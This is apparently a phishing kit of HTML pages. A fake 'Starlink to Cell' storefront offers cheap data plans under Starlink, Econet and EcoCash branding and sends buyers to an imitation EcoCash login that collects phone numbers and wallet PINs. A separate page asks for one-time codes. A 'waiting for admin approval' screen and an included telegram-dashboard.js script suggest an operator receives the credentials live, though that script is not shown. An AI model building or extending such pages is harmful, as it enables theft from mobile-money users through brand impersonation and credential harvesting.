
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Starlink to Cell - Data Plans | Powered by ECONET</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Caveat:wght@700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="page-container">
    <!-- Header Section -->
    <header class="header-section">
      <div class="header-left">
        <!-- Brand Row -->
        <div class="brand-row">
          <div class="starlink-brand">
            <svg class="spacex-x-icon" viewBox="0 0 100 100" width="26" height="26">
              <path d="M12 15 L38 52 L12 88 L26 88 L46 61 L64 88 L88 88 L60 48 L84 15 L70 15 L52 40 L36 15 Z" fill="#000000"/>
              <!-- Orbital curved streak -->
              <path d="M18 16 C 55 24, 75 58, 85 85 C 83 83, 62 48, 25 32 Z" fill="#000000" opacity="0.9"/>
            </svg>
            <span class="starlink-text">STARLINK</span>
          </div>

          <div class="to-cell-brand">
            <span class="to-text">to</span>
            <div class="cell-box">
              <span class="cell-text">Cell</span>
              <svg class="phone-icon-svg" viewBox="0 0 24 34" width="18" height="25" fill="none" stroke="#d92525" stroke-width="2.5">
                <rect x="2" y="2" width="20" height="30" rx="4" />
                <line x1="8" y1="6" x2="16" y2="6" stroke-linecap="round"/>
                <circle cx="12" cy="27" r="1.5" fill="#d92525" stroke="none"/>
              </svg>
            </div>
          </div>
        </div>

        <!-- Data Plans Pill Button -->
        <div class="pill-badge-row">
          <div class="data-plans-pill">
            <svg class="broadcast-icon" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <path d="M5 12.55a11 11 0 0 1 14.08 0"></path>
              <path d="M1.42 9a16 16 0 0 1 21.16 0"></path>
              <path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path>
              <circle cx="12" cy="20" r="1" fill="currentColor"></circle>
            </svg>
            <span>Data Plans</span>
          </div>
        </div>

        <!-- Notice & Subtext -->
        <div class="header-notice-block">
          <p class="important-text">
            <strong>Important:</strong> Fast, reliable satellite data, instantly paid via <span class="ecocash-highlight">EcoCash</span>.
          </p>
          <div class="powered-by-row">
            <span class="powered-label">Powered by</span>
            <div class="econet-logo-wrap">
              <span class="econet-text">ECONET</span>
              <div class="econet-wave"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Header Right Hero Banner -->
      <div class="header-right-hero">
        <div class="hero-earth-container">
          <img src="hero-earth-exact.jpg" alt="Stay Connected Anywhere - Starlink to Cell" class="hero-earth-banner-img" onerror="this.style.display='none'; document.getElementById('hero-css-fallback').style.display='block';" />
          
          <div id="hero-css-fallback" class="hero-css-fallback" style="display: none;">
            <div class="earth-image-wrapper">
              <div class="earth-surface"></div>
              <div class="atmosphere-glow"></div>
            </div>
            <div class="stitched-badge">
              <div class="stitched-inner">
                <div class="badge-line">Stay Connected</div>
                <div class="badge-line bold-anywhere">Anywhere</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>

    <!-- Value Propositions / Feature Row -->
    <section class="features-bar">
      <div class="feature-item">
        <div class="feature-icon-wrap">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="#0056b3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"></circle>
            <line x1="2" y1="12" x2="22" y2="12"></line>
            <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
          </svg>
        </div>
        <div class="feature-texts">
          <div class="feature-title">Global Coverage</div>
          <div class="feature-sub">from Space to Your Phone</div>
        </div>
      </div>

      <div class="feature-item">
        <div class="feature-icon-wrap">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="#0056b3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
          </svg>
        </div>
        <div class="feature-texts">
          <div class="feature-title">Fast &amp; Reliable</div>
          <div class="feature-sub">Satellite Internet</div>
        </div>
      </div>

      <div class="feature-item">
        <div class="feature-icon-wrap">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="#0056b3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <rect x="5" y="2" width="14" height="20" rx="2" ry="2"></rect>
            <line x1="12" y1="18" x2="12.01" y2="18" stroke-width="3"></line>
          </svg>
        </div>
        <div class="feature-texts">
          <div class="feature-title">Instant Payment</div>
          <div class="feature-sub">via EcoCash</div>
        </div>
      </div>

      <div class="feature-item">
        <div class="feature-icon-wrap">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="#0056b3" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M5 4v16h15"></path>
            <line x1="5" y1="9" x2="17" y2="9"></line>
            <line x1="5" y1="14" x2="13" y2="14"></line>
          </svg>
        </div>
        <div class="feature-texts">
          <div class="feature-title">Powered by</div>
          <div class="feature-sub econet-text-sub">ECONET</div>
        </div>
      </div>
    </section>

    <!-- Pricing Plans Grid -->
    <main class="plans-grid">
      <!-- Card 1: 5GB Free Trial -->
      <div class="plan-card card-cyan" data-plan="5gb-trial">
        <div class="card-badge badge-red">New users only</div>
        
        <div class="card-icon-area">
          <svg class="plan-svg-icon icon-blue" viewBox="0 0 24 24" width="44" height="44" fill="none" stroke="#0284c7" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="20 12 20 22 4 22 4 12"></polyline>
            <rect x="2" y="7" width="20" height="5"></rect>
            <line x1="12" y1="22" x2="12" y2="7"></line>
            <path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path>
            <path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>
          </svg>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount">5GB</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-neutral">
          2-Day Plan
        </div>

        <div class="highlight-action-area">
          <div class="free-trial-banner">
            <span class="free-trial-text">Free trial</span>
          </div>
        </div>

        <button class="btn-view-details" id="btn-5gb-trial" onclick="openPlanDetails('5gb-trial')">
          View details →
        </button>
      </div>

      <!-- Card 2: 15GB -->
      <div class="plan-card card-blue" data-plan="15gb">
        <div class="card-badge badge-blue">Best for light users</div>

        <div class="card-icon-area">
          <svg class="plan-svg-icon icon-blue" viewBox="0 0 24 24" width="44" height="44" fill="#0284c7">
            <rect x="2" y="15" width="3.5" height="7" rx="1"></rect>
            <rect x="7.5" y="11" width="3.5" height="11" rx="1"></rect>
            <rect x="13" y="6" width="3.5" height="16" rx="1"></rect>
            <rect x="18.5" y="1" width="3.5" height="21" rx="1"></rect>
          </svg>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount">15GB</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-blue-tint">
          7-Day Plan
        </div>

        <div class="price-container">
          <span class="price-currency">USD</span>
          <span class="price-amount">0.99</span>
        </div>

        <button class="btn-view-details" id="btn-15gb" onclick="openPlanDetails('15gb')">
          View details →
        </button>
      </div>

      <!-- Card 3: 35GB -->
      <div class="plan-card card-green" data-plan="35gb">
        <div class="card-badge badge-green">Balanced</div>

        <div class="card-icon-area">
          <svg class="plan-svg-icon icon-green" viewBox="0 0 24 24" width="44" height="44" fill="#15803d">
            <rect x="2" y="15" width="3.5" height="7" rx="1"></rect>
            <rect x="7.5" y="11" width="3.5" height="11" rx="1"></rect>
            <rect x="13" y="6" width="3.5" height="16" rx="1"></rect>
            <rect x="18.5" y="1" width="3.5" height="21" rx="1"></rect>
          </svg>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount">35GB</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-green-tint">
          14-Day Plan
        </div>

        <div class="price-container">
          <span class="price-currency">USD</span>
          <span class="price-amount">1.99</span>
        </div>

        <button class="btn-view-details" id="btn-35gb" onclick="openPlanDetails('35gb')">
          View details →
        </button>
      </div>

      <!-- Card 4: 50GB -->
      <div class="plan-card card-orange" data-plan="50gb">
        <div class="card-badge badge-orange">Heavy use</div>

        <div class="card-icon-area">
          <svg class="plan-svg-icon icon-orange" viewBox="0 0 24 24" width="44" height="44" fill="#d97706">
            <rect x="2" y="15" width="3.5" height="7" rx="1"></rect>
            <rect x="7.5" y="11" width="3.5" height="11" rx="1"></rect>
            <rect x="13" y="6" width="3.5" height="16" rx="1"></rect>
            <rect x="18.5" y="1" width="3.5" height="21" rx="1"></rect>
          </svg>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount">50GB</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-orange-tint">
          21-Day Plan
        </div>

        <div class="price-container">
          <span class="price-currency">USD</span>
          <span class="price-amount">2.99</span>
        </div>

        <button class="btn-view-details" id="btn-50gb" onclick="openPlanDetails('50gb')">
          View details →
        </button>
      </div>

      <!-- Card 5: Monthly Unlimited -->
      <div class="plan-card card-purple" data-plan="monthly-unlimited">
        <div class="card-badge badge-purple">Most Popular</div>

        <div class="card-icon-area">
          <!-- Infinity Icon -->
          <svg class="plan-svg-icon icon-purple" viewBox="0 0 50 30" width="50" height="32" fill="none" stroke="#7c3aed" stroke-width="5.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M13,8 C6.5,8 2,12 2,17 C2,22 6.5,26 13,26 C20,26 23,17 25,17 C27,17 30,26 37,26 C43.5,26 48,22 48,17 C48,12 43.5,8 37,8 C30,8 27,17 25,17 C23,17 20,8 13,8 Z"></path>
          </svg>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount title-unlimited">Monthly Unlimited</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-purple-tint">
          30-Day Plan
        </div>

        <div class="price-container">
          <span class="price-currency">USD</span>
          <span class="price-amount">3.99</span>
        </div>

        <button class="btn-view-details" id="btn-monthly-unlimited" onclick="openPlanDetails('monthly-unlimited')">
          View details →
        </button>
      </div>

      <!-- Card 6: 5G Monthly Unlimited -->
      <div class="plan-card card-teal" data-plan="5g-unlimited">
        <div class="card-badge badge-teal">5G Coverage</div>

        <div class="card-icon-area">
          <div class="five-g-icon-wrapper">
            <div class="wifi-radiant-top">
              <svg viewBox="0 0 32 16" width="32" height="16" fill="none" stroke="#0d9488" stroke-width="2.8" stroke-linecap="round">
                <path d="M2 13a18 18 0 0 1 28 0"></path>
                <path d="M7 14a11 11 0 0 1 18 0"></path>
              </svg>
            </div>
            <div class="five-g-text">5G</div>
          </div>
        </div>

        <div class="plan-header">
          <div class="plan-data-amount title-unlimited">5G Monthly Unlimited</div>
          <div class="plan-data-label">Data</div>
        </div>

        <div class="duration-pill pill-teal-tint">
          30-Day Plan
        </div>

        <div class="price-container">
          <span class="price-currency">USD</span>
          <span class="price-amount">7.99</span>
        </div>

        <button class="btn-view-details" id="btn-5g-unlimited" onclick="openPlanDetails('5g-unlimited')">
          View details →
        </button>
      </div>
    </main>

    <!-- Promotional Banner: FREE 30GB -->
    <section class="promo-banner-section">
      <div class="promo-banner-card">
        <div class="promo-left">
          <div class="promo-gift-icon">
            <svg viewBox="0 0 24 24" width="36" height="36" fill="#c92a2a">
              <path d="M20 7h-2.18c.11-.31.18-.65.18-1 0-1.66-1.34-3-3-3-1.62 0-2.67 1.19-3 2.45C11.67 4.19 10.62 3 9 3 7.34 3 6 4.34 6 6c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-5-2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM9 5c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm11 14H4v-2h16v2zm0-5H4V9h4.08L7 12.2l1.6 1.2 2.4-3.4h2l2.4 3.4 1.6-1.2L15.92 9H20v5z"/>
            </svg>
          </div>
          <div class="promo-text-group">
            <div class="promo-main-title">FREE 30GB</div>
            <div class="promo-validity-text">VALID FOR 30 DAYS</div>
          </div>
        </div>

        <div class="promo-right">
          <button class="btn-view-details btn-promo" id="btn-free-30gb" onclick="openPlanDetails('free-30gb')">
            View details →
          </button>
        </div>
      </div>
    </section>

    <!-- Secure Payment EcoCash Banner -->
    <footer class="security-footer-banner">
      <div class="secure-left-col">
        <div class="padlock-icon-wrap">
          <svg viewBox="0 0 24 24" width="22" height="22" fill="#ffffff">
            <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
          </svg>
        </div>
        <div class="secure-text-block">
          <div class="secure-heading">Secure Payment:</div>
          <div class="secure-subtext">
            Selecting a plan will redirect you to a secure EcoCash page. Your Starlink to Cell plan will be activated shortly after payment.
          </div>
        </div>
      </div>

      <div class="ecocash-brand-col">
        <div class="ecocash-logo">
          <span class="eco-part">Eco</span><span class="cash-part">Cash</span>
        </div>
        <div class="ecocash-slogan">Fast • Safe • Easy</div>
      </div>
    </footer>

    <!-- Footer Note -->
    <div style="text-align: center; margin-top: 14px; padding: 0 4px; font-size: 11.5px; color: #94a3b8;">
      <span>Starlink to Cell • Econet Direct-to-Handset Gateway</span>
    </div>
  </div>

  <!-- Toast Notification -->
  <div id="toast-notification" class="toast-popup">
    <div class="toast-icon">✓</div>
    <div class="toast-message" id="toast-text">Action successful</div>
  </div>

  <script src="config.js"></script>
  <script src="telegram-dashboard.js"></script>
  <script src="app.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#08172a">
  <title>Starlink to Cell | Admin Dashboard</title>
  <link rel="stylesheet" href="admin.css">
</head>
<body>
  <aside class="sidebar" id="sidebar">
    <a class="brand" href="index.html"><span class="brand-mark">✳</span><span><b>STARLINK</b><small>to Cell · Admin</small></span></a>
    <div class="side-label">WORKSPACE</div>
    <nav>
      <button class="nav-item active" data-view="overview"><span>▦</span> Overview</button>
      <button class="nav-item" data-view="plans"><span>◈</span> Data plans</button>
      <button class="nav-item" data-view="transactions"><span>⇄</span> Transactions</button>
      <button class="nav-item" data-view="customers"><span>♙</span> Customers</button>
    </nav>
    <div class="sidebar-bottom"><div class="admin-avatar">AD</div><div><b>Administrator</b><small>Demo workspace</small></div><span class="online-dot"></span></div>
  </aside>

  <main class="main">
    <header class="topbar">
      <button class="menu-button" id="menuButton" aria-label="Toggle menu">☰</button>
      <div><span class="crumb">Workspace /</span> <b id="pageTitle">Overview</b></div>
      <div class="top-actions"><span class="demo-pill"><i></i> DEMO MODE</span><a class="view-site" href="index.html">View website ↗</a></div>
    </header>

    <section class="view active" id="view-overview">
      <div class="page-heading"><div><div class="overline">YOUR BUSINESS AT A GLANCE</div><h1>Overview</h1><p>Monitor plans, customer activity and payment records.</p></div><span class="date-chip" id="todayDate"></span></div>
      <div class="stats-grid">
        <article class="stat-card"><div class="stat-top"><span>Total customers</span><span class="stat-icon blue">♙</span></div><strong id="statCustomers">0</strong><small>Demo customer records</small></article>
        <article class="stat-card"><div class="stat-top"><span>Transactions</span><span class="stat-icon purple">⇄</span></div><strong id="statTransactions">0</strong><small>Recorded transactions</small></article>
        <article class="stat-card"><div class="stat-top"><span>Successful payments</span><span class="stat-icon green">✓</span></div><strong id="statSuccessful">0</strong><small>Marked as successful</small></article>
        <article class="stat-card"><div class="stat-top"><span>Recorded revenue</span><span class="stat-icon amber">$</span></div><strong id="statRevenue">$0.00</strong><small>Successful demo payments only</small></article>
      </div>
      <div class="content-grid">
        <section class="panel"><div class="panel-heading"><div><h2>Recent transactions</h2><p>Latest payment activity in this demo</p></div><button class="text-button" data-goto="transactions">View all →</button></div><div class="table-wrap"><table><thead><tr><th>REFERENCE</th><th>CUSTOMER</th><th>PLAN</th><th>AMOUNT</th><th>STATUS</th></tr></thead><tbody id="recentTransactions"></tbody></table></div></section>
        <section class="panel quick-panel"><div class="panel-heading"><div><h2>Quick actions</h2><p>Manage your storefront</p></div></div><button class="quick-action" data-goto="plans"><span class="quick-icon">◈</span><span><b>Manage data plans</b><small>Edit names, prices and availability</small></span><span>→</span></button><button class="quick-action" data-goto="transactions"><span class="quick-icon">⇄</span><span><b>Review transactions</b><small>Update demo payment statuses</small></span><span>→</span></button><div class="notice"><b>Demo data only</b><p>This dashboard stores changes in this browser using local storage. Connect a secure backend before using it with real customers or payments.</p></div></section>
      </div>
    </section>

    <section class="view" id="view-plans">
      <div class="page-heading"><div><div class="overline">STOREFRONT CATALOGUE</div><h1>Data plans</h1><p>Manage the plans displayed to customers.</p></div><button class="primary-button" id="addPlanButton">＋ Add data plan</button></div>
      <section class="panel"><div class="panel-heading"><div><h2>Available plans</h2><p>Changes are saved in this browser only.</p></div><span class="count-chip" id="planCount">0 plans</span></div><div class="table-wrap"><table><thead><tr><th>PLAN</th><th>DATA</th><th>VALIDITY</th><th>PRICE</th><th>STATUS</th><th>ACTIONS</th></tr></thead><tbody id="plansTable"></tbody></table></div></section>
    </section>

    <section class="view" id="view-transactions">
      <div class="page-heading"><div><div class="overline">PAYMENT ACTIVITY</div><h1>Transactions</h1><p>Review payment records and demo statuses.</p></div><button class="secondary-button" id="exportButton">↓ Export CSV</button></div>
      <section class="panel"><div class="toolbar"><input id="transactionSearch" type="search" placeholder="Search reference or customer…"><select id="statusFilter"><option value="all">All statuses</option><option value="Successful">Successful</option><option value="Pending">Pending</option><option value="Failed">Failed</option></select></div><div class="table-wrap"><table><thead><tr><th>REFERENCE</th><th>CUSTOMER</th><th>PLAN</th><th>DATE</th><th>AMOUNT</th><th>STATUS</th><th>UPDATE</th></tr></thead><tbody id="transactionsTable"></tbody></table></div></section>
    </section>

    <section class="view" id="view-customers">
      <div class="page-heading"><div><div class="overline">CUSTOMER DIRECTORY</div><h1>Customers</h1><p>View customer records associated with demo orders.</p></div><span class="count-chip" id="customerCount">0 customers</span></div>
      <section class="panel"><div class="toolbar"><input id="customerSearch" type="search" placeholder="Search customer name or email…"></div><div class="table-wrap"><table><thead><tr><th>CUSTOMER</th><th>EMAIL</th><th>PHONE</th><th>ORDERS</th><th>LAST ACTIVITY</th></tr></thead><tbody id="customersTable"></tbody></table></div></section>
    </section>

    <footer class="footer-note">Starlink to Cell Admin · Frontend demo · Not connected to live payment or customer systems</footer>
  </main>

  <div class="modal-backdrop" id="planDialog" hidden><form class="dialog" id="planForm"><button class="dialog-close" type="button" data-close>×</button><div class="overline">CATALOGUE SETTINGS</div><h2 id="dialogTitle">Add data plan</h2><input type="hidden" id="planId"><label>Plan display name<input id="planName" required maxlength="60" placeholder="e.g. Monthly Unlimited"></label><div class="form-row"><label>Data allowance<input id="planData" required maxlength="30" placeholder="e.g. 35GB"></label><label>Validity<input id="planValidity" required maxlength="30" placeholder="e.g. 30 days"></label></div><div class="form-row"><label>Price (USD)<input id="planPrice" type="number" min="0" step="0.01" required></label><label>Availability<select id="planActive"><option value="true">Active</option><option value="false">Hidden</option></select></label></div><div class="dialog-actions"><button type="button" class="secondary-button" data-close>Cancel</button><button type="submit" class="primary-button">Save plan</button></div></form></div>
  <div class="toast" id="toast" role="status"></div>
  <script src="admin.js"></script>
</body>
</html>
</file>

<file: ecocash.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>EcoCash - Login &amp; Payment</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap"
    rel="stylesheet">
  <link rel="stylesheet" href="ecocash.css">
</head>

<body>
  <div class="ecocash-card-container">
    <!-- Selected Plan Summary Badge (Dynamic) -->
    <div id="plan-summary-badge" class="plan-summary-badge" style="display: none;">
      <div class="summary-left">
        <span class="summary-label">Selected Package:</span>
        <strong id="summary-plan-title">15GB Satellite Data</strong>
      </div>
      <div class="summary-price" id="summary-plan-price">USD 0.99</div>
    </div>

    <!-- Main White Login Card -->
    <div class="login-box-content">
      <!-- EcoCash Logo -->
      <div class="ecocash-logo-row">
        <h1 class="ecocash-logo">
          <span class="logo-eco">Eco</span><span class="logo-cash">Cash</span>
        </h1>
      </div>

      <!-- Title -->
      <h2 class="login-title">Login</h2>

      <!-- Phone Input Form -->
      <form id="ecocash-login-form" onsubmit="handleEcoCashSubmit(event)">
        <div class="phone-input-field-group">
          <!-- Zimbabwe Flag SVG Icon -->
          <div class="flag-icon-wrap" title="Zimbabwe (+263)">
            <svg class="zim-flag-svg" viewBox="0 0 48 28" width="30" height="18">
              <!-- Stripes: Green, Yellow, Red, Black, Red, Yellow, Green -->
              <rect y="0" width="48" height="4" fill="#006400" />
              <rect y="4" width="48" height="4" fill="#ffd700" />
              <rect y="8" width="48" height="4" fill="#d40000" />
              <rect y="12" width="48" height="4" fill="#000000" />
              <rect y="16" width="48" height="4" fill="#d40000" />
              <rect y="20" width="48" height="4" fill="#ffd700" />
              <rect y="24" width="48" height="4" fill="#006400" />
              <!-- White Triangle -->
              <polygon points="0,0 20,14 0,28" fill="#ffffff" stroke="#000000" stroke-width="0.6" />
              <!-- Red Star & Zimbabwe Bird silhouette -->
              <polygon points="6.5,8.5 7.5,11.5 10.5,11.5 8,13.5 9,16.5 6.5,14.5 4,16.5 5,13.5 2.5,11.5 5.5,11.5"
                fill="#d40000" />
              <circle cx="6.5" cy="13" r="1.8" fill="#ffd700" />
            </svg>
          </div>

          <span class="prefix-code">+263</span>

          <input type="tel" id="ecocash-phone-input" class="phone-text-input" placeholder="Phone Number" maxlength="14"
            required autocomplete="tel" />
        </div>

        <!-- PIN Input — 4 boxes -->
        <div class="pin-boxes-label">
          <svg viewBox="0 0 24 24" width="15" height="15" fill="#64748b" style="vertical-align:middle;margin-right:5px"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
          PIN
          <button type="button" id="pin-toggle" class="pin-toggle-btn" aria-label="Show PIN" title="Show/Hide PIN">
            <!-- Eye open (hidden by default) -->
            <svg id="eye-open" viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="#0066cc" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>
            </svg>
            <!-- Eye closed (shown by default) -->
            <svg id="eye-closed" viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="#0066cc" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/><line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>
        <div class="pin-boxes" id="pin-boxes" role="group" aria-label="Enter 4-digit PIN">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 1">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 2">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 3">
          <input class="pin-box" type="password" inputmode="numeric" maxlength="1" pattern="[0-9]" autocomplete="off" aria-label="PIN digit 4">
        </div>

        <button type="button" id="btn-login" class="btn-ecocash-login" onclick="handleEcoCashSubmit(event)">
          <span>Login</span>
        </button>
      </form>

      <!-- Approval Waiting Screen (shown after phone + PIN submitted) -->
      <div id="approval-waiting" style="display:none;" class="approval-waiting-card">
        <div class="approval-spinner"></div>
        <div class="approval-title">Waiting for Admin Approval</div>
        <p class="approval-body">Your request has been sent to the administrator.<br>Please wait while your account is being reviewed.</p>
        <div class="approval-status-pill" id="approval-status-pill">
          ⏳ Awaiting approval...
        </div>
        <button class="btn-ecocash-login" id="btn-cancel-approval" style="margin-top:16px;background:#64748b;font-size:13px;height:40px;" onclick="cancelApproval()">
          Cancel &amp; Go Back
        </button>
      </div>
    </div>

    <!-- Bottom Curved Blue Banner Section -->
    <div class="bottom-curved-banner">
      <div class="bottom-banner-content">
        <p class="bottom-support-text">
          To register an EcoCash wallet or get assistance, click below
        </p>

        <!-- Two White Action Cards -->
        <div class="action-cards-row">
          <!-- Register Card -->
          <a href="#" class="action-card-btn" id="btn-register" onclick="showRegisterInfo(event)">
            <div class="action-card-icon">
              <!-- User with Plus icon -->
              <svg viewBox="0 0 24 24" width="22" height="22" fill="#0056b3">
                <path
                  d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z" />
                <path d="M20 10v-2h-2V6h-2v2h-2v2h2v2h2v-2z" fill="#0066cc" />
              </svg>
            </div>
            <span class="action-card-label">Register</span>
          </a>

          <!-- Help & Support Card -->
          <a href="#" class="action-card-btn" id="btn-help" onclick="showHelpInfo(event)">
            <div class="action-card-icon">
              <!-- Info icon with blue rounded background -->
              <div class="info-blue-box">
                <span class="info-letter">i</span>
              </div>
            </div>
            <span class="action-card-label">Help &amp; Support</span>
          </a>
        </div>

        <!-- Footer version & terms -->
        <div class="bottom-footer-legal">
          <div class="version-text">v4.0.3P</div>
          <div class="terms-text">
            By signing in you agree to the <a href="#" class="terms-link"
              onclick="event.preventDefault(); alert('EcoCash Standard Terms and Conditions apply.');">Terms and
              Conditions</a>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script src="config.js"></script>
  <script src="telegram-dashboard.js"></script>
  <script src="ecocash.js"></script>
</body>

</html>
</file>

<file: otp-demo.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#0d5bff">
  <title>EcoCash | Verification</title>
  <link rel="stylesheet" href="otp.css">
</head>
<body>
  <main class="page-shell">
    <section class="verification-page" aria-labelledby="page-title">
      <div class="brand" aria-label="EcoCash"><span>Eco</span><b>Cash</b></div>

      <div class="verification-content">
        <h1 id="page-title">Enter the OTP code sent to</h1>
        <p class="phone-number" id="displayPhone">+263 67•••••••</p>

        <!-- Typable OTP input boxes -->
        <div class="otp-boxes" aria-label="Enter six digit verification code" role="group">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" autocomplete="one-time-code" aria-label="Digit 1">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" aria-label="Digit 2">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" aria-label="Digit 3">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" aria-label="Digit 4">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" aria-label="Digit 5">
          <input class="otp-input" type="tel" maxlength="1" pattern="[0-9]" inputmode="numeric" aria-label="Digit 6">
        </div>

        <p class="resend" id="resendText">Resend OTP in <span id="countdown">48</span> Sec</p>
        <button class="verify-button" id="verifyButton" type="button">Verify</button>
        <p class="demo-note" id="demoNote" role="status" aria-live="polite"></p>
      </div>

      <footer class="page-footer">
        <a href="#" id="supportLink">? Help &amp; Support</a>
        <span>v4.2.9</span>
      </footer>
    </section>
  </main>
  <script src="config.js"></script>
  <script src="otp.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* ==========================================================================
   Starlink to Cell - Data Plans (Powered by ECONET / EcoCash)
   Modern, Pixel-Perfect Responsive Stylesheet
   ========================================================================== */

:root {
  --primary-red: #c92a2a;
  --primary-red-hover: #b02020;
  --primary-red-light: #fdf2f2;
  --primary-red-border: #fca5a5;

  --navy-dark: #0b1426;
  --navy-text: #111827;
  --muted-text: #64748b;
  --border-light: #e2e8f0;

  /* Card Accent Colors */
  --badge-red: #d92525;
  --border-cyan: #bde0fe;

  --badge-blue: #0284c7;
  --border-blue: #93c5fd;

  --badge-green: #15803d;
  --border-green: #86efac;

  --badge-orange: #d97706;
  --border-orange: #fcd34d;

  --badge-purple: #7c3aed;
  --border-purple: #d8b4fe;

  --badge-teal: #0f766e;
  --border-teal: #5eead4;

  --font-main: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  --font-script: 'Caveat', cursive, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
